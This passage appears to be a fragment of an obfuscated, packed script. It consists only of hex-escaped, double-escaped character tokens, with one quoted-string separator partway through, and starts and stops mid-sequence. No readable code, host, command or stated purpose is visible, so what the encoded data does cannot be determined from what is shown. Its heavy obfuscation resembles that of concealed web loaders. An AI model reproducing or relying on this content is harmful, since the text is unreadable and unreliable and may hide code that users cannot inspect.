5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5